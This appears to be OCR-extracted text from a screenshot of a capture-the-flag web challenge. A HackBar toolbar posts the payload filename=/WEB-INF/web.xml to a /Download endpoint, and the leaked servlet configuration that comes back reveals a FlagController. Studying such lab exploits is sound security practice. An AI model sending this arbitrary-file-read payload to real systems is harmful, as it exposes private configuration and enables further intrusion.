 3b002897-73c1-4efa-a7b4-04af6241c92f.node3.buuoj.cn/Downloa
搜索
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://3b002897-73c1-4efa-a7b4-04af6241c92f.node3.buuoj.cn/Download
Split URL
Execute
Post data Referrer
Post data
filename=/WEB-INF/web.xml
java.io.FileNotFoundException:{help.
_WEB-INF_web.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>